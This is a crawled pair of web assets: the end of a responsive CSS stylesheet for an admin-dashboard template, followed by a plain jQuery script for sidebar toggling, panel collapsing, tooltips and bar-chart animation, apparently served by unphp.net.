        margin-bottom: 0;
    }

    .mail-option .inbox-pagination {
        margin-top: 10px;
        float: left;
    }

    .chart-position {
       margin-top: 0px;
     }
    /*--horizontal menu--*/
    .full-width .navbar-toggle {
        border: 1px solid #eaeaea;
    }
    .full-width .navbar-toggle .icon-bar {
        background: #c7c7c7;
    }

    .full-width .navbar-toggle {
        float: left;
        margin-top: 12px;
    }

    .horizontal-menu {
        float: left;
        margin-left:0px;
        width: 100%;
    }

    .top-nav {
        position: absolute;
        right: 10px;
        top: 0px;
    }

    .horizontal-menu .navbar-nav > li > a {
        padding-bottom: 10px;
        padding-top: 10px;
    }

    .ms-container {
        width: 100%;
    }

    .cmt-form {
        display: inline-block;
        width: 84%;
    }

    .navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
        background-color: #ccc;
        border-color:#ccc ;
    }

    /*chat room*/

    .chat-room aside {
        display: block;
    }
    .chat-room .left-side, .chat-room .mid-side, .chat-room .right-side, .chat-room .left-side footer {
        width: 100%;
    }

    .chat-room .left-side footer {
        position: relative;
    }

    ul.chat-user {
        margin-bottom: 20px;
    }

    .chat-room .left-side , .chat-room .mid-side{
        margin-bottom: 10px;

    }

    .chat-room .left-side .user-head , .chat-room-head, .chat-room .right-side .user-head{
        border-radius: 4px 4px 0 0;
        -webit-border-radius: 4px 4px 0 0;
    }
    .chat-room .left-side footer {
        border-radius: 0 0 4px 4px;
        -webkit-border-radius: 0 0 4px 4px;
    }

    /**/
    .chat-room .right-side .user-head {
        width: 100%;
        float: left;
    }

    .chat-room .mid-side footer {
        position: relative;
        float: left;
        width: 100%;
        border-right: 0;
    }

    .chat-txt {
        width: 65%;
    }

    .chat-room .right-side footer {
        width: 100%;
        position: relative;
    }

    .chat-room .mid-side {
        margin-bottom: 0!important;
    }
}

@media (max-width:320px) {
    .login-social-link a {
        padding: 15px 17px !important;
    }

    .notify-row, .search, .dont-show, .inbox-head .sr-input, .inbox-head .sr-btn {
        display: none;
    }

    .mail-box aside {
        display: block ;
    }

    .mail-box .sm-side , .mail-box .lg-side{
        width: 100% ;
    }

    #top_menu .nav > li, ul.top-menu > li {
        float: right;
    }

    .hidden-phone {
        display: none !important;
    }

    .dataTables_filter {
        float: left;
    }

    .dataTables_info {
        margin-bottom: 10px;
    }

    .mail-option .btn {
        margin-bottom: 0;
    }

    .mail-option .inbox-pagination {
        margin-top: 10px;
        float: left;
    }

    .chart-position {
        margin-top: 0px;
    }

    .lock-wrapper {
        margin: 10% auto;
        max-width: 310px;
    }
    .lock-input {
        width: 82%;
    }

    .cmt-form {
        display: inline-block;
        width: 75%;
    }

    .chat-room .mid-side footer .btn-group {
        display: none;
    }

    .stepy-titles li.current-step div, .stepy-titles li div {
        width: 70px;
        height: 70px;
        line-height: 70px;
    }
}






--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.unphp.net/static/js/common-scripts.js
body_size: 303
content:


var Script = function () {

//    sidebar dropdown menu auto scrolling

    jQuery('#sidebar .sub-menu > a').click(function () {
        var o = ($(this).offset());
        diff = 250 - o.top;
        if(diff>0)
            $("#sidebar").scrollTo("-="+Math.abs(diff),500);
        else
            $("#sidebar").scrollTo("+="+Math.abs(diff),500);
    });

//    sidebar toggle
    $(function() {
        function responsiveView() {
            var wSize = $(window).width();
            if (wSize <= 768) {
                $('#container').addClass('sidebar-close');
                $('#sidebar > ul').hide();
            }

            if (wSize > 768) {
                $('#container').removeClass('sidebar-close');
                $('#sidebar > ul').show();
            }
        }
        $(window).on('load', responsiveView);
        $(window).on('resize', responsiveView);
    });

    $('.fa-bars').click(function () {
        if ($('#sidebar > ul').is(":visible") === true) {
            $('#main-content').css({
                'margin-left': '0px'
            });
            $('#sidebar').css({
                'margin-left': '-210px'
            });
            $('#sidebar > ul').hide();
            $("#container").addClass("sidebar-closed");
        } else {
            $('#main-content').css({
                'margin-left': '210px'
            });
            $('#sidebar > ul').show();
            $('#sidebar').css({
                'margin-left': '0'
            });
            $("#container").removeClass("sidebar-closed");
        }
    });

// widget tools

    jQuery('.panel .tools .fa-chevron-down').click(function () {
        var el = jQuery(this).parents(".panel").children(".panel-body");
        if (jQuery(this).hasClass("fa-chevron-down")) {
            jQuery(this).removeClass("fa-chevron-down").addClass("fa-chevron-up");
            el.slideUp(200);
        } else {
            jQuery(this).removeClass("fa-chevron-up").addClass("fa-chevron-down");
            el.slideDown(200);
        }
    });

// by default collapse widget

//    $('.panel .tools .fa').click(function () {
//        var el = $(this).parents(".panel").children(".panel-body");
//        if ($(this).hasClass("fa-chevron-down")) {
//            $(this).removeClass("fa-chevron-down").addClass("fa-chevron-up");
//            el.slideUp(200);
//        } else {
//            $(this).removeClass("fa-chevron-up").addClass("fa-chevron-down");
//            el.slideDown(200); }
//    });

    jQuery('.panel .tools .fa-times').click(function () {
        jQuery(this).parents(".panel").parent().remove();
    });


//    tool tips

    $('.tooltips').tooltip();

//    popovers

    $('.popovers').popover();



// custom bar chart

    if ($(".custom-bar-chart")) {
        $(".bar").each(function () {
            var i = $(this).find(".value").html();
            $(this).find(".value").html("");
            $(this).find(".value").animate({
                height: i
            }, 2000)
        })
    }






}();